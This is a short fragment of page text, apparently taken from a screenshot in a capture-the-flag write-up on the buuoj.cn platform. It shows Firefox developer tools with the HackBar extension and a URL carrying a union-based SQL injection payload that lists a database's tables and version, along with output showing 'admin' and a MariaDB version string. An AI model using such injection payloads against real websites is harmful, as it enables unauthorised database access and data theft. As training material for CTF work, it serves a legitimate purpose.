 title: "admin"
content: "10.3.18-MariaDB"
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now!
Load URL http://db613a34-4b93-493c-8e67-40e7720a79b8.node5.buuoj.cn:81/backend/content_detail.php?id=-1%20union%20select%20table_name,version()%20from%20information_schema.tables%20where%20table_schema=database()--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All